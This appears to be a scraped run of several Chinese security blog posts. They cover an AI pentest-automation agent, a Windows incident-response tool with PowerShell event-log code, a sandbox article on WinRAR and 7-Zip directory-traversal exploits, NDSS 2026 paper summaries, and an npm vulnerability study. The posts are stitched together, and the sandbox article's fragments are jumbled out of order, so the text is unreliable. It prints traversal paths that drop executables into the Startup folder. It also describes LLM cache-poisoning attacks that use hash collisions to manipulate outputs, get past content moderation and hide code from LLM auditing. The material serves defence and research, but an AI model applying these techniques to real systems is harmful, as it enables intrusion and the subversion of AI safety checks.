2. 分析目标特征和测试需求
3. 选择最适合的工具组合
4. 动态调整参数优化扫描效果
5. 解析工具输出,提取关键信息
6. 基于发现决定后续测试路径系统提供完整的执行监控:
# 查看工具执行状态
GET /api/monitor
# 实时查看漏洞统计
{
"total": 23,
"severityCount": {
"critical": 2,
"high": 5,
"medium": 10,
"low": 6
}
}需求:快速对目标企业进行外围渗透测试
传统方式:手动信息收集 → 工具链执行 → 结果整理 (耗时:4-6小时)
CyberStrikeAI:单次对话描述测试目标 → 自动执行完整流程 (耗时:30-60分钟)
需求:批量验证SRC提交的漏洞
传统方式:逐个手动测试,重复性工作量大
CyberStrikeAI:批量导入目标 → 自动匹配检测方案 → 生成验证报告
需求:定期对资产进行安全巡检
传统方式:编写脚本,定时执行,人工分析
CyberStrikeAI:配置巡检策略 → 自动执行 → 差异对比 → 告警通知
通过标准的YAML配置即可集成新工具:
name: "custom-scanner"
command: "python3"
args: ["/tools/myscanner.py"]
parameters:
- name: "target"
type: "string"
required: true系统提供完整的REST API,可轻松集成到现有安全体系中:
# 集成到自动化漏洞管理平台
def trigger_scan(target, scan_type):
response = requests.post(
'http://cyberstrike-ai:8080/api/agent-loop',
json={'message': f'{scan_type}扫描 {target}'}
)
return process_results(response.json())CyberStrikeAI的本质是通过技术手段提升安全工程师的工作效率,让我们从繁琐的工具操作中解放出来,更加专注于威胁分析、漏洞研究和防护策略等更有价值的工作。
在网络安全人才紧缺的今天,提升个体工程师的效率就是提升整个行业的安全水位。我相信,好的工具应该像得力的助手一样,默默处理繁琐工作,让专家专注于专业判断。
项目地址:https://github.com/Ed1s0nZ/CyberStrikeAI
让技术回归本质,让安全测试变得更加高效——这是CyberStrikeAI的技术追求,也是我对安全社区的诚意贡献。
将近三周的时间开发,目标是针对小白都能上手的Windows应急工具,完全基于红队人员攻击思路以及蓝队应急流程开发的Windows应急响应工具,目前V2.0的版本基本上已经ok了没有问题,下面是工具介绍,目前网上基本上没有比这个更好用且更完善的工具,计划是在V3.0计划兼容Winserver2008以下版本,另外加入内存马查杀机制。因为初衷就是想轻量,如果工具过大就违背了这个工具的初衷。
目前工具设置需要授权码,计划是三月一次授权。
Cr7crwBXfh2AHVMh/RmH7w==
// 后门用户迁移4732时间id日志提取
func FetchAndStoreBackdoorUsers(db *sql.DB, startTime, endTime string) error {
// 动态构建 PowerShell 命令,使用传入的开始和结束时间
psCmd := fmt.Sprintf(`[Console]::OutputEncoding = [System.Text.Encoding]::UTF8;
$startTime = '%s';
$endTime = '%s';
Get-WinEvent -FilterHashtable @{LogName='Security'; Id=4732; StartTime=$startTime; EndTime=$endTime} -MaxEvents 200 |
ForEach-Object {
$xml = [xml]$_.ToXml()
$subjectSid = $xml.Event.EventData.Data | Where-Object { $_.Name -eq "SubjectUserSid" } | Select-Object -ExpandProperty '#text'
$memberSid = $xml.Event.EventData.Data | Where-Object { $_.Name -eq "MemberSid" } | Select-Object -ExpandProperty '#text'
$groupSid = $xml.Event.EventData.Data | Where-Object { $_.Name -eq "TargetSid" } | Select-Object -ExpandProperty '#text'
function Get-NameFromSid($sid) {
try {
return (New-Object System.Security.Principal.SecurityIdentifier($sid)).Translate([System.Security.Principal.NTAccount]).Value
} catch {
return $sid
}
}
$subjectName = Get-NameFromSid $subjectSid
$memberName = Get-NameFromSid $memberSid
$groupName = Get-NameFromSid $groupSid
"$($_.TimeCreated)###$($_.Id)###$subjectName###$memberName###$groupName"
}`, startTime, endTime)
// 调用 runPowerShellCommand,它会返回一个包含输出行的切片和错误信息
lines, err := runPowerShellCommand(psCmd)
// --- 错误处理部分 ---
// 如果 PowerShell 命令执行失败
if err != nil {
// 检查错误信息是否包含“No events were found”
if strings.Contains(err.Error(), "No events were found") {
// 如果是这个特定错误,返回自定义的友好错误信息
return fmt.Errorf("无用户组迁移相关事件id4732")
}
// 如果是其他错误,则返回原始错误
return fmt.Errorf("执行PowerShell命令失败: %w", err)
}
// 如果没有错误,但返回的行切片是空的,也视为没有找到事件
if len(lines) == 0 {
return fmt.Errorf("无用户组迁移相关事件id4732")
}
// --- 错误处理部分结束 ---
tx, err := db.Begin()
if err != nil {
return err
}
defer func() {
if err != nil {
tx.Rollback()
}
}()
// 清理旧数据
_, err = tx.Exec(`DELETE FROM backdoor_users`)
if err != nil {
return err
}
stmt, err := tx.Prepare(`INSERT INTO backdoor_users (time_created, event_id, subject_name, member_name, group_name) VALUES (?, ?, ?, ?, ?)`)
if err != nil {
return err
}
defer stmt.Close()
for _, line := range lines {
if len(strings.TrimSpace(line)) == 0 {
continue
}
parts := strings.SplitN(line, "###", 5)
if len(parts) < 5 {
continue
}
_, err = stmt.Exec(parts[0], parseInt(parts[1]), parts[2], parts[3], parts[4])
if err != nil {
return fmt.Errorf("插入后门用户日志失败: %w", err)
}
}
return tx.Commit()
}基本上所有的日志模块的处理都是基于powershell来实现的,所以在winserver 2008及以下的版本不安装工具是无法使用的
因为该工具是日志文件数据提取保存,会从db文件中读取已经保存的部分数据,在检索速度上效果还是可以的,最大的优势是直接根据事件详情提取需要的字段,避免从Windows自带的检索功能中逐条查看,效率大大提高。



目前版本为V2.0,因为在实战中1.0的出现部分bug,已经在2,0版本中修复了,防火墙日志图片仅供参考


目前支持一键跳转,本来是计划做一个聚合类的导航栏,奈何go语言实现太麻烦,略微有点儿鸡肋性价比低就实现的跳转。

在风险主机出网的条件下是支持使用ChatAI模块的,直接在Deepseek购买api量即可,总的来说完全够用。


目前代码位置固定仅支持每分钟查询4个ip。

目前在本机三层靶场测试效果还可以,基本上受控主机上测试效果还是可以的,基本上可以覆盖溯源攻击路径,不过该工具还是基于windows日志来实现的,前提是日志审核策略需要开启,目前基本上一般业务系统有做过等保和加固的常见的日志审核策略是满足需求的。并且AI的一键分析是基本上能够满足定位分析攻击路径的。
在 Windows 系统中,压缩包(如 RAR、ZIP、7z 等)作为常见的文件分发载体,因其便捷性和通用性被广泛使用。然而,攻击者常利用压缩软件的目录穿越漏洞(如 CVE-2025-8088),通过构造恶意压缩包将恶意载荷写入系统关键路径(如启动项、系统目录等),实现持久化驻留或提权执行。此类攻击隐蔽性强、危害大,且传统静态检测难以有效识别。 为应对这一威胁,天穹沙箱正式上线压缩包目录穿越动态检测能力。该能力通过监控压缩软件在沙箱环境中的实际解压行为,实时捕获文件写入路径,精准识别包含 当前主流压缩包目录穿越攻击主要包括以下几类: 上传样本到天穹沙箱,即可快速准确地检测未知样本恶意行径,操作步骤如下: 上传样本,点击上传区域选择样本上传或将样本拖至上传区域即可上传样本,如图 2 所示,等待沙箱分析结束。 报告链接:天穹沙箱分析报告 漏洞原理:CVE-2025-11001 漏洞源于 7-Zip 在处理 ZIP 压缩包中的符号链接(Symbolic Links)时存在安全缺陷。具体来说,当 7-Zip 解压包含符号链接的 ZIP 文件时,未能正确验证符号链接指向的目标路径,导致攻击者可以构造恶意的 ZIP 压缩包,其中包含指向系统关键目录(如系统目录、程序目录等)的符号链接。 经天穹沙箱分析,在 7z 解压过程中捕获到以下行为,如图 3 所示: 借助天穹智能分析平台了解 CVE-2025-11001 漏洞的详细信息,如图 4 所示,智能体总结了漏洞成因、攻击条件、影响版本、PoC代码等信息,并以脑图形式直观展示分析结果之间的关联和层级结构。 报告链接:天穹沙箱分析报告 漏洞原理:WinRAR 在解析压缩文件时存在路径校验逻辑缺陷,未对压缩包内嵌的 NTFS 备用数据流(ADS)及路径跳转符号(如 基于天穹沙箱的动态分析链还原漏洞利用攻击路径,如图 5 所示: 恶意文件(SHA256) 报告链接 样本一分析报告:天穹沙箱分析报告 样本二分析报告:天穹沙箱分析报告一、概述
..\、绝对路径、UNC 路径等高危操作,有效还原攻击者的真实意图。二、目录穿越攻击常见手法
..\..\..\ 的文件路径,诱导解压程序将文件写入非预期目录。例如:1
..\..\..\AppData\Roaming\Microsoft\Windows\StartMenu\Programs\Startup\demo.exe\\?\C:\Windows\Temp\demo.exe 的 UNC 路径,绕过常规路径校验逻辑,实现任意位置写入。三、样本分析
样本上传


检测能力
样本一:7z目录穿越利用(CVE-2025-11001)
c:\Users\luchao\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\calc.exe;C:\Users\luchao\AppData\Roaming\;

样本二:winrar 目录穿越利用(CVE-2025-8088)
..\)进行严格过滤。攻击者可利用此缺陷构造恶意压缩包,通过 ADS 特性隐藏恶意文件,并结合路径遍历技术突破解压目录限制,最终将文件写入系统敏感路径(如启动目录)。
四、IOC
1
2ad9d91db166e91139b41ae1beae99da78ce0d231b32c43daf50eb0270508d5e9
2a8fafa01f6d3863c87f20905736ebab28d6a5753ab708760c0b6cf3970828c3
近日,国际顶级学术会议 NDSS 2026(Network and Distributed System Security Symposium)公布录用结果,奇安信技术研究院合作完成的5篇论文成功被录用。NDSS 2026将于2026年2月23日至27日在美国圣地亚哥举办。此次多篇论文被录用,充分展现了奇安信技术研究院在网络安全前沿技术研究领域的深厚实力。 第一篇论文是由奇安信技术研究院、中国海洋大学和清华大学联合完成的AI安全研究工作,论文题目为《Cache Me, Catch You: Cache Related Security Threats in LLM Serving Frameworks》。这项工作由中国海洋大学和奇安信联合培养的硕士研究生吴祥凡在奇安信技术研究院联培期间主导完成,导师为应凌云博士(奇安信星图实验室)和曲海鹏教授(中国海洋大学),其他作者为陈国强(奇安信星图实验室),谷雅聪(清华大学)。这项研究聚焦于大语言模型(LLM)推理服务框架中的安全威胁,深入分析了 KV Cache、多模态缓存及语义缓存 三大核心机制。 这项工作揭示了上述机制中严重的安全隐患:攻击者可利用这些漏洞操纵模型输出,实施数据投毒,甚至绕过现有的安全审核与防御体系。团队在 vLLM、SGLang 和 GPTCache 等主流推理服务框架中定位到了具体的实现缺陷,并提出了针对性的修复方案。目前,相关漏洞已被厂商确认并修复,因此获得了 3 个 CVE 漏洞编号,为提升 LLM 基础设施的安全性做出了实质性贡献。 第二篇论文是由奇安信技术研究院和清华大学合作完成的关于软件供应链安全的工作。论文题目为《From Noise to Signal: Precisely Identify Affected Packages of Known Vulnerabilities in npm Ecosystem》,作者为蒲应元(奇安信星图实验室)、应凌云(奇安信星图实验室)和谷雅聪(清华大学)。这项研究提出了基于函数调用关系的细粒度漏洞传播关系识别方法,结果表明传统的基于包依赖关系识别的漏洞影响结果中约 70% 都是误报。 npm作为全球最大的开源软件生态,其错综复杂的依赖关系使得漏洞极易在供应链中传播,给软件安全带来巨大隐患。现有的包级别软件成分分析(SCA)工具普遍存在严重的误报问题,无法区分漏洞代码是否真实被调用,同时现有的函数级分析工具在面对大规模生态时,往往面临计算成本过高和对JavaScript动态特性支持不足等瓶颈。为解决这些问题,我们设计开发了 VulTracer,一款面向npm生态的高精度、可扩展的函数级漏洞传播分析框架。该工具创新性地提出了“一次分析,多次复用”的模块化分析模式,通过对每一个 npm 包构建不可变的富语义图(RSG)、提取形式化接口以及按需组合合成技术,成功解决了大规模静态分析中的性能与精度挑战。 同时,VulTracer基于全量npm生态(覆盖3400万个npm 包版本,超 9 亿条依赖关系)进行了迄今为止最大规模的函数级漏洞影响实证研究。实验结果表明,该工具在调用图构建上达到了0.905的F1分数(SOTA),相比 第三篇论文是由奇安信技术研究院和北京邮电大学合作完成的关于JavaScript反混淆的工作。论文题目为《From Obfuscated to Obvious: A Comprehensive JavaScript Deobfuscation Tool for Security Analysis》,这项工作由北京邮电大学和奇安信联合培养的卓越工程师计划博士研究生周董超在奇安信技术研究院联培期间主导完成,导师为应凌云博士(奇安信星图实验室)和王东滨教授(北京邮电大学),参与该项工作的还有柴华君(奇安信星图实验室)。这篇论文也是我们继PowerPeeler (CCS 2024)和Invoke-Deobfuscation (DSN 2022)之后的又一项脚本反混淆工作。 JavaScript作为互联网核心脚本语言的广泛应用,使其成为恶意攻击者的重要载体。攻击者利用复杂的代码混淆技术隐藏恶意行为,给安全分析带来严峻挑战。现有反混淆工具普遍存在处理复杂样本能力有限、仅支持特定混淆类型、输出代码难以阅读等关键局限。为解决这些问题,我们设计开发了JSIMPLIFIER,一款集成多阶段处理流程与大语言模型增强的综合性JavaScript反混淆工具。该工具创新性地结合代码预处理、静态AST分析与动态执行监控的双引擎协同,以及基于LLM的智能变量重命名,实现从复杂样本格式化到语义增强的全流程反混淆。JSIMPLIFIER基于44,421个真实混淆样本构建了目前最大规模数据集,实验证明其100%覆盖20种主流混淆技术,达到100%处理成功率和正确率,代码复杂度降低88.2%,可读性提升超过4倍。该工具已成功还原JSFireTruck等复杂恶意样本的混淆行为,相关研究成果、工具及数据集已开源共享。 第四篇论文是由奇安信技术研究院、清华大学和中关村实验室合作完成的关于代码签名滥用检测的工作。论文题目为《Understanding the Status and Strategies of the Code Signing Abuse Ecosystem》,这项工作由清华大学和奇安信联合培养的卓越工程师计划博士研究生赵汉卿主导完成,导师为段海新教授(清华大学)和应凌云博士(奇安信星图实验室)。其他作者分别为张一铭(清华大学)、张明明(中关村实验室)、刘保君(清华大学)、游子权(清华大学)、张书豪(奇安信星图实验室)。 近年来,软件供应链安全事件频发,为了保护软件真实性与完整性,代码签名机制应运而生。代码签名主要依赖公钥基础设施 PKI 技术,旨在确保软件来自真实来源且软件内容未被篡改。然而,攻击者有时会反过来利用代码签名PKI信任体系中的安全缺陷,帮助恶意软件绕过操作系统和杀毒软件的检查。深入理解代码签名滥用生态系统的演变过程以及滥用者的策略,对于完善相关检测与防御机制至关重要。 在这项工作中,我们利用从真实世界中收集的 3,216,113 个已签名的恶意 PE 文件,对代码签名滥用行为进行了大规模测量。通过细粒度的代码签名滥用检测分类算法,我们检测到了 43,286 张滥用证书,构建了迄今为止最大的滥用标记数据集。分析发现当前代码签名滥用现象普遍存在,影响了 46 家 CA 厂商以及 114 个国家或地区的证书。我们发现了 5 种滥用者的攻击策略,并根据当前代码签名 PKI 存在的安全缺陷提出了若干缓解措施。 第五篇论文是由清华大学、奇安信技术研究院、CableLabs、Carleton University 及泉城实验室合作完成的关于 4G LTE femtocell 安全风险评估的研究工作。论文题目为 《Small Cell, Big Risk: A Security Assessment of 4G LTE Femtocells in the Wild》。该项工作由清华大学和奇安信联合培养的卓越工程师计划博士研究生杨雅儒主导完成,导师为段海新教授(清华大学、泉城实验室)和汤舒俊(奇安信技术研究院)。其他作者分别为张一铭(清华大学)、万涛(CableLabs & Carleton University)、常得量(奇安信技术研究院)、李义申(清华大学)。 近年来,为了提升室内覆盖、降低部署成本并分担宏基站流量,femtocell 作为一种小型、低功耗的运营商基站,被部署于个人家庭等场景。与传统基站不同,femtocell 通常直接接入公共互联网,并在物理与网络层面更容易被攻击者接触。一旦被攻破,femtocell 会以“受信任节点”的身份接入核心网,可能对用户隐私与核心网安全造成严重威胁。 这项工作对真实世界中的 4G LTE femtocell 进行了系统性的安全评估。我们分析了 4 款来自不同厂商的商用 femtocell 设备,从硬件与软件两个层面识别出 5 类可导致本地或远程攻破的共性漏洞。在此基础上,我们在受控实验环境中进一步分析了被攻破 femtocell 对用户侧业务的安全影响,验证了对数据业务、语音通话以及短信服务的威胁,例如用户通信内容的机密性可能在特定场景下面临风险。随后,我们进一步开展了互联网规模测量,基于 IKEv2、TR-069 及管理接口等协议特征,在全球 IPv4 空间中识别出 86,108 个疑似 femtocell 部署实例,其中超过六成为高置信度目标。研究结果表明,femtocell 在真实网络中的暴露程度与安全风险显著,一台被攻破的 femtocell 即可能成为攻击用户与核心网络的重要入口。基于上述发现,我们讨论了其安全影响,并提出了针对设备、部署与标准层面的缓解建议。 ========= 我 是 分 割 线 ========= 星图实验室隶属于奇安信技术研究院,专注于软件与系统安全的核心技术研究与系统平台研发,对外输出“天穹”软件动态分析沙箱、“天问”软件供应链分析平台、“天象”软件漏洞挖掘系统等核心能力和工具系统。 我们目前正在招聘,工作地点覆盖北京、南京、成都等城市,详情请参见:https://research.qianxin.com/recruitment/
1. 大语言模型(LLM)推理服务框架中的缓存安全问题


2. npm 生态漏洞传播影响分析

npm audit降低了94%的误报率;同时研究结果进一步揭示,现有包级别分析工具产生的警报中 68.28% 均为“噪声”(即漏洞代码不可达),且真实的漏洞传播往往随依赖层级加深而迅速衰减。该工作为缓解开发者的警报疲劳提供了切实可行的技术路径,使安全修复工作能聚焦于真实存在的威胁。
3.JavaScript脚本的自动化反混淆


4. Windows 代码签名滥用分析


5. 4G LTE 飞基站系统性安全评估


在大模型(LLM)服务极速发展的当下,效率至关重要。为了降低延迟并控制算力成本,主流推理框架广泛引入了先进的缓存机制。然而,这种追求极致速度的设计是否埋下了安全隐患? 本论文是由奇安信技术研究院、中国海洋大学和清华大学联合完成的AI安全研究工作说明了缓存机制如果实现不恰当的话,就会造成安全隐患。论文题目为《Cache Me, Catch You: Cache Related Security Threats in LLM Serving Frameworks》。这项工作由中国海洋大学和奇安信联合培养的硕士研究生吴祥凡在奇安信技术研究院联培期间主导完成,导师为应凌云博士(奇安信星图实验室)和曲海鹏教授(中国海洋大学),其他作者为陈国强(奇安信星图实验室),谷雅聪(清华大学)。这项研究聚焦于大语言模型(LLM)推理服务框架中的安全威胁,深入分析了 KV Cache、多模态缓存及语义缓存 三大核心机制。 随着模型参数规模的不断膨胀,推理计算的开销急剧上升。为了优化用户体验,vLLM、SGLang、GPTCache等主流服务框架引入了多种缓存策略,包括前缀缓存(Prefix Cache)、语义缓存(Semantic Cache)和多模态缓存(Multimodal Cache)。 虽然这些机制通过存储中间状态极大地减少了重复计算,但我们的研究发现,现有的缓存实现往往“重效率、轻安全”。非加密哈希函数的滥用、有缺陷的对象序列化以及模糊的语义匹配标准,共同构成了一个全新的、尚未被充分探索的攻击面。与以往关注训练阶段的数据投毒不同,这是一类发生在推理阶段的全新安全威胁。 为了揭示这一风险,我们对主流LLM服务框架的缓存实现进行了全面的解构与分析,并提出了六种新颖的攻击向量。这些攻击利用了哈希碰撞和语义模糊匹配的特性,能够在不接触模型权重的情况下,通过污染共享缓存来操纵模型输出。 主要发现与攻击向量: 我们将发现的威胁归纳为两大类:一是面向用户的欺诈攻击,即攻击者利用系统渠道向用户传递恶意信息 ,具体手段包括利用哈希碰撞替换合法提示词以劫持对话逻辑的系统提示词碰撞、针对语义缓存构造高相似度恶意查询诱导错误回答的语义模糊投毒 ,以及在检索增强生成场景下利用文档相似性扩大攻击面的RAG语义投毒 ;二是系统完整性攻击,旨在破坏服务功能或绕过安全审查 ,具体涵盖构造与目标完整前缀碰撞以劫持响应的提示词碰撞劫持 、通过精心构造padding token让恶意代码块对LLM“隐形”以绕过审计的分块碰撞劫持 ,以及利用图像处理忽略元数据(如尺寸)缺陷构造哈希碰撞图片以绕过审核的多模态碰撞 。 细节详解: 以多模态为例,其核心漏洞根源在于当前主流推理框架(如vLLM)在对多模态数据进行序列化时存在严重的逻辑缺陷。具体而言,vLLM默认调用PIL 的 同样的隐患也出现在SGLang框架中,其为了适配张量数值范围将SHA256哈希值进行了取模截断,导致哈希空间被压缩至极易发生碰撞的范围。 下图是我们操纵图片当中的尺寸和PNG当中的P格式的调色盘,实现看上去不同的图片但是hash一致。 我们在vLLM、SGLang及GPTCache等主流开源框架上进行了实测,证实了这些攻击路径的高可用性与低门槛:攻击者仅需不到1美元的成本即可完成一次投毒 。以针对vLLM的前缀缓存攻击为例,我们在30分钟内便成功搜索到碰撞哈希,实现了100%的缓存命中 。 实验还还原了真实的威胁场景违规图片如何利用多模态缓存缺陷骗过内容审核系统。下图展示一个示意图,成功命中图片之后会复用之前的图片预处理结果,导致生成了错误回复。 针对发现的漏洞,我们提出了五层防御策略,包括引入随机化哈希(Salting)、采用强加密哈希函数、强制规范化序列化流程、使用更鲁棒的Embedding模型以及增加LLM辅助过滤层。我们的理论分析和实际验证表明,上述的防御方案是可行的、有效的。 我们在第一时间将发现的漏洞通报给了受影响的厂商和社区,包括 vLLM、SGLang、GPTCache、AIBrix、rtp-llm 和 LMDeploy,并分配了 3个 CVE 编号。值得注意的是,vLLM、GPTCache 和 AIBrix 已经采纳了我们提出的缓解措施(如引入随机盐值、规范化图像序列化等)并完成了修复。(在本文发表时,SGLang也反馈采纳了我们的缓解措施。) 我们的研究再次表明,高性能不应成为忽视底层系统安全的理由。本研究证明,即便模型本身无懈可击,外围缓存框架的设计缺陷仍足以瓦解整个系统的信任基石;特别是在云端共享算力场景下,必须实施严格的多租户隔离与键值空间分离以防御跨租户攻击。作为填补推理侧缓存安全空白的先行工作,本研究旨在推动社区正视这一隐蔽威胁,共同构建更稳健的大模型服务基础设施。 想了解更多技术细节?欢迎阅读我们的学术论文或访问项目主页: 代码仓库:https://github.com/XingTuLab/Cache_Me_Catch_You 感谢您的阅读,期待能为您的AI安全研究与工程实践带来启发!
1. LLM推理加速背后的隐忧

2. Cache Me, Catch You:首个LLM缓存安全系统性研究

tobytes() 方法来提取图像数据以计算哈希,该方法虽然能获取原始像素字节流,但在vLLM的后续操作中完全忽略了图像宽高等尺寸信息以及调色板等关键元数据。攻击者利用这一特性实施“尺寸伪装”攻击,通过重塑图像维度(例如将 H*W的图像变形为W*H)而不改变像素排列顺序,使得原本违规的图片变成一团毫无意义的噪点,从而生成与原图完全一致的哈希值。此外,攻击者还能利用“调色板模式”漏洞,构造出索引数据相同但颜色定义截然相反的图片对(如黑底白字与白底黑字),由于序列化过程仅读取索引而忽略调色板定义,这两张视觉迥异的图片在系统眼中却拥有相同的“指纹”。

3. 实验效果与影响评估

4. 防御方案与行业响应
5. 讨论与未来展望
更多参考
想象这样一个场景:你是一名开发者,每天打开 CI/CD 系统,迎接你的是数百条安全警报——”检测到依赖包存在高危漏洞,请立即修复!” 但当你花费大量时间逐一排查后却发现,绝大多数警报都是虚惊一场:那些所谓的”漏洞代码” 根本就没有被你的应用调用。这种”警报疲劳”已成为软件供应链安全领域的痛点,也是众多安全检测工具难以实际落地应用的重要原因。 这正是奇安信技术研究院和清华大学研究团队在 NDSS 2026 会议上发表的论文所要解决的核心问题。论文题目为《From Noise to Signal: Precisely Identify Affected Packages of Known Vulnerabilities in npm Ecosystem》,作者为蒲应元(奇安信星图实验室),应凌云博士(奇安信星图实验室)和谷雅聪博士(清华大学)。这项研究针对全球最大的开源软件生态系统——npm(拥有超过 300 万个包,2024 年处理了约 4.5 万亿次请求),提出了一套基于函数调用关系的细粒度漏洞传播关系识别方法和分析框架。论文分析结果表明,传统工具所产生的漏洞警告中,高达 68.28% 都是”噪声”,即漏洞代码实际上根本无法被触达。 npm生态系统的复杂性源于其极度碎片化的包依赖结构。已有研究显示,约四分之一的npm包版本依赖于存在已知漏洞的包。以 理论上,函数级可达性分析是最佳解决方案——只有当存在从应用入口到漏洞函数的调用路径时,才认为应用真正可能受到影响。但在 npm 生态实施函数级分析面临三大技术挑战: 面对这些挑战,我们设计并实现了 VulTracer 这个分析框架。它的核心洞察在于:npm包一旦发布就不可变,因此可以为每个包预计算可复用的分析结果。这开启了”分析一次,复用多次”的新范式。 VulTracer 将传统的整体式分析分解为三个独立阶段,核心设计和架构如上图所示。以下将详细介绍每一个部分的设计逻辑和细节。 首先,VulTracer 利用程序静态分析技术,为每一个包构建了一个富语义图(Rich Semantic Graph, RSG)。这张图不仅看清了包内部的函数调用脉络,更关键的是,它显式地刻画了包的“边界”——哪些函数被暴露给了外部,又有哪些地方调用了外部依赖。传统的调用图(Call Graph)只记录”谁调用了谁”,而RSG设计了一个多层次的图结构,完整保留包的边界信息,图中的实体结构和详细定义如 下图 DEF1 所示,包含了三类不同的顶点集合和边集合。 虽然 RSG 保留了包的全部内部细节,但如何让独立分析的包能够正确”对接”?这就涉及到了提取形式化的接口契约。VulTracer 从这张复杂的图中提取出了一份简洁的形式化接口契约(Interface Contract)。这就像是给每个软件模块定义了标准的“插头”和“插座”,契约中清晰地记录了 API 的导出方式(Export Manifold)和导入方式(Import Manifest)。这一步至关重要,它充当了一道“语义防火墙”,屏蔽了复杂的内部实现细节,只保留了交互所需的关键信息。具体的定义如下图DEF2 所示。 最后,当需要检测某个具体项目时,VulTracer 不再需要深究源代码,而是像拼乐高积木一样,根据依赖关系,将预先计算好的 RSG 和契约进行组合式合成(Compositional Synthesis)形成一个新的生态级调用图 (ECG)。并且该 ECG 可根据任意真实项目的依赖关系按需组装。这种设计使得分析速度和扩展性得到了质的飞跃——在处理复杂的真实依赖图时,VulTracer 的成功率高达 99.41%,而对比的工具Jelly仅为 37.37%。 在这项工作中,我们利用 VulTracer 对整个 npm 生态进行了史上最大规模的函数级漏洞传播影响分析。 首先我们构建了两个核心的数据集: 我们首先聚焦于d₁ → d₀的单跳关系,这样可以排除多跳传播的复杂因素,精确归因。在我们的研究中建立了三层漏洞传播条件:仅引入模块 (C_mod)、调用任意函数 (C_func)、调用漏洞函数 (C_vuln_func)。定义如下图所示: 只有 C_mod ∧ C_func ∧ C_vuln_func 同时为真,才认为漏洞真正传播。最终单跳的分析结果如下表所示。 我们发现平均 22.80% 的直接依赖包声明了依赖,但从未导入任何模块(C_mod失败)。以 lodash 为例:存在 396,112 个声明依赖的包,但是有 131,933个”僵尸依赖” (33.31%)。这13万多个包背上了”有漏洞”的标签,但实际上完全不受影响。同时我们还发现,npm 第三方库的 API 设计决定传播率。同样的对于 lodash 这样一个综合工具库,拥有242个函数,但漏洞函数 template 只占所有调用的0.30%,排名第49位,详细分析如下图所示。说明这个函数的下游使用率并不高。与之相反的是 debug 库,它功能单一专注于调试,其核心功能函数就是其主函数,导致直接依赖者的受影响比例高达 71.77%。 单跳分析揭示了初始衰减,但漏洞会通过传递依赖传播多远?我们追踪了完整的传播路径。在分析中,我们追踪了9,868,514条潜在传播路径,涉及1,663,634个包版本。 最终不同漏洞的传播结果如下表所示。 在表格数据中, 以 CVE-2022-3517 (minimatch) 为例,数据揭示了粗粒度分析带来的严重误报问题。包级别分析报告了 497,595 条潜在传播路径,涉及 286,731 个受影响的包版本。然而,经由 VulTracer 的函数级可达性分析,确证受影响的包版本仅为 22,557 个。从全局统计维度来看,函数级分析所识别的受影响库数量平均仅为包级别分析结果的 31.72% 。这一数据统计表明,现有包级别依赖扫描工具产生的警报中,约 68.28% 属于漏洞代码不可达的误报(False Positives)。 最后,在上图也更进一步可视化了漏洞传播随依赖链路深度的衰减过程,分别从两个不同的视角来进行呈现。图(a)展示了每一跳(Hop)中新增受影响包数量的分布情况。对比显示,函数级别(红色曲线)的传播在 3 跳之后呈现出急剧的衰减趋势,与包级别(蓝色曲线)的长尾分布形成显著差异。这证实了真实的漏洞影响范围会随着依赖深度的增加而迅速减弱。而图 (b) 展示了传播过程中的累积概率分布情况进一步佐证了这一“浅层效应”:函数级传播曲线迅速收敛并达到平台期,数据显示 96.59% 的真实受影响包均收敛在 4 跳 的范围内。这意味着,尽管依赖图谱可能具有较深的层级结构,但具有实际威胁的漏洞传播主要局限于浅层依赖网络中。 面对日益复杂的开源生态,我们的研究证明,传统的“版本比对”模式已经难以为继。由现有包级别工具识别出的潜在风险中,高达 68.28% 的漏洞代码实际上从未被调用 。换言之,近七成的“受影响”项目其实是安全的,并不需要火急火燎地去修复。这种高误报率不仅制造了巨大的“噪声”,更导致了严重的警报疲劳,反而掩盖了真正的威胁。因此,转向更细粒度的函数级可达性分析已是行业必经之路。通过 VulTracer,我们可以从噪声中提取出那 30% 的真实信号。这不仅能让开发者从无效的运维工作中解脱出来,更能让安全团队聚焦于真正具有可利用性的威胁。这才是让供应链安全治理走出困境、迈向精准防御的未来方向 。一、引言:软件供应链安全的”狼来了”困境

二、问题的本质:为什么传统方法会产生如此高的误报?
pac-resolver为例,这个每周下载量达 300 万次的 npm 包曾曝出高危远程代码执行漏洞,导致 GitHub 上超过 28.5 万个公共仓库可能面临风险。但问题的关键在于:依赖存在漏洞的包,不等于你的应用真的受到影响。当前主流的软件成分分析(SCA)工具,如npm audit、GitHub Dependabot等,都采用包级别的分析方法。它们的逻辑很简单:如果你的依赖树中存在包A的v1.0版本,并且包A的v1.0版本存在漏洞,则发出警报提醒你的应用受到影响。 但这种粗粒度分析忽略了三个关键问题:// 动态属性访问
obj[propName](); // propName是变量,静态分析难以确定调用目标
// 高阶函数
function process(callback) {
callback(); // 不知道传入的是哪个函数
}
// 原型链动态修改 ,增加了分析的不确定性
Object.prototype.newMethod = function() { ... }; 三、VulTracer的核心设计和解决方案

3.1 富语义图生成 (RSG Generation)

3.2 接口契约提取 (Interface Contract Extraction)

3.3 拓扑排序驱动的按需组合式合成 (Compositional Synthesis)

